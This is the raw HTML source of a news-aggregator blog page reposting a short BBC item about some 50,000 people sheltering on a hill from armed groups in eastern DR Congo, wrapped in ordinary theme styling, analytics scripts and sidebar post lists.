body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>DR Congo conflict: Hiding on top of a hill to escape the rebels</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DR Congo conflict: Hiding on top of a hill to escape the rebels
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-04-15T20:01:00-07:00'>April 15, 2022</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8542614620984022481' itemprop='articleBody'>
<meta content=' Some 50,000 people have found a place of sanctuary from the myriad armed groups in eastern DR Congo.     from Home - BBC News  Read The Res...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg" style="width: 100%;" />
<div>Some 50,000 people have found a place of sanctuary from the myriad armed groups in eastern DR Congo.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac6e40dac5f38c5d869f3ab6875d81c" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html&title=DR Congo conflict: Hiding on top of a hill to escape the rebels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html&title=DR Congo conflict: Hiding on top of a hill to escape the rebels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html&title=DR Congo conflict: Hiding on top of a hill to escape the rebels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html&title=DR Congo conflict: Hiding on top of a hill to escape the rebels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg&description= Some 50,000 people have found a place of sanctuary from the myriad armed groups in eastern DR Congo.     from Home - BBC News  Read The Res...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2022/04/us-zoo-celebrates-50-years-of-giant.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2022/04/sanctioned-russian-oligarchs-linked-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/154C3/production/_124153278_mediaitem124153277.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2022/04/dr-congo-conflict-hiding-on-top-of-hill.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJmoXYaAlzv4HVmgX0EszUGwjyFkF55xLFviAj2w3S4aVE0E__1VovIQ-j6cJlxiE_sPm7y7woaz-iFxU3lXzHYQlBZ9hIN-OvrKn1BGGH4hl_LMwNaecf-NN5Z3s-F59AH1XwXfO3gIi-eGJlR0pdAK2c8ON-1W4OH8fFL5z-mqn=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBcsY0D41lGFiPTg-bgVIYWhYKZ0wz4EyPJt-h8MGGwu-Z3pAnoovGKu58rUCZzwMZhWAI_nn2D3XDTB6Oi8Jebgkf4Zmm6-O4yqvVzO4PZ_IqBkx5Q4lgkJiuqkUw8mzmZkYdM0x-UXvIQi85qcrli-acGefAICby7ntruwMHgEW6jKHFAa8LDA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR5EvAS3bSxy-nRH42itI7bqVO8uWfG-PJMegF_Hks1SZRWxfK_23twOVpdoZ8_QJxskLUI9Pk8tSjvgS0gRYwdX5xLcpvT-XvzBJpExgLHio_Z82PpyzjJuPoC632muKog-QYavcRY6xSTZToAPcXXi_YKls17_PwB2P-k0INkGOvmoFHYNab2Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tu0IIdAL38mBVLztPFPoHgsq5Wd0X56alYi0Ah7WuR9BKiQZjMRfZkkO_-ojq1JtzL3PAIb_a0JgXOLRJmYi4wRoOD345ZaagbJ8RIBRNWXT9VE48hCCZUP_S7TdrcPicW-uy8qnNU06NGqtxtSw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUl8WEjTlknX1gAs4tQKpkLbIBaYPeZZ9r_FB-pcXe0YAZBc9M3Rp4DzTviMwSqoFHBOw0e9at2HcmSUlV4sl-5T9CWygmKvdiU_1P4ObC11FeUHTnRt_Ptw0BB3Gri1F0MiuNm-xor1g_9ddlHN2vSGHFcdJzVLk=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyu8ALrqQ5WvF2T12Y8U305pp5ot5c7Gcg5wnSk3Qti9YygmFpt4ueo0xi2fgbK_lvwuelJPHBjwBmYIiJimnYXSBtEot1XzgIQlBlsEO_aEeihNKXMRWYgnmiRqNl6gOAE_YvwMCzyrlbzqPCZ0Mc-ipLI9nqZ9uTr6rVyqtG_ucAiB1bGDSobg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss13JSevREVMxIz5yFCp184xWBGtrEYG9WAIwxANFI40-tMzDFaXYaIm2qRmQ6KkMGAh5TW-siVJv6cxFO0QGWzgj2yqRxU9IzEQJVWzTKWn7MLAxT-4UcnyBtKD6k9NbuKiIMFbuoeuRwQrOOy-NHa1r5zYA1LuaBTvlZ-eC4tH5M0xYksK-w9CzJ7-vcI1k=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d8542614620984022481\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
